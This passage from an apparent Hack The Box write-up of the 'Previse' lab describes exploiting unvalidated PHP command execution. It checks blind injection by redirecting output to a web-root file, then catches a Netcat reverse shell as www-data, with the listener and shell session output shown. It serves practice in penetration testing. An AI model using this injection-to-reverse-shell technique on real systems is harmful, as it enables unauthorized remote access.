OS Command Injection
after successfully [[previse_web#execution after redirect|bypassing the authentication with the EAR attack]], I discovered that the website backup archive was available for download. While I had access to the source code, I additionally found out that the website also features log reviewing, which comes from a direct OS command execution. The file that performs the OS command execution doesn’t provide any input validation for sanitization purpose, leading me to believe that it may be vulnerable to OS command injection.
Here, I will attempt to gain a Foothold by attempting exploit the vulnerable PHP code
 It seems that I have no way of knowing if the injected OS command is being executed as the output doesn’t show it
It seems that I have no way of knowing if the injected OS command is being executed as the output doesn’t show it
Re-direction
 However, I can attempt to re-direct the output to an arbitrary file at the web root,
However, I can attempt to re-direct the output to an arbitrary file at the web root, /var/www/html/out.txt, to check for execution
┌──(kali㉿kali)-[~/archive/htb/labs/previse]
└─$ curl -s http://$IP/out.txt
uid=33(www-data) gid=33(www-data) groups=33(www-data)and it indeed does execute I can see the output this way.
 I can then just spawn a reverse shell using Netcat
I can then just spawn a reverse shell using Netcat
┌──(kali㉿kali)-[~/…/htb/labs/previse/siteBackup]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.104] 53948
whoami
www-data
hostname
previse
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.104 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 dead:beef::250:56ff:feb9:3246 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:3246 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:32:46 txqueuelen 1000 (Ethernet)
RX packets 1944084 bytes 238453403 (238.4 MB)
RX errors 0 dropped 31 overruns 0 frame 0
TX packets 1613471 bytes 805113691 (805.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 13672 bytes 1164055 (1.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13672 bytes 1164055 (1.1 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Initial Foothold established to the target system as the www-data user via OS command injection